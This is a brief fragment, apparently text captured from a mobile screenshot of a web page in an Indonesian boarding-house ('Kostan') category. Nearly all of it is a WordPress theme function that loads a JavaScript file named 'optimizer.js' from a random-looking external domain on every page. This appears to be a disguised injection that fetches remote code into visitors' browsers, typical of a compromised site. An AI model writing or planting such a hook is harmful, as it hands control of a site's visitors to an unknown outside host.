
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );
Kategori:
Kostan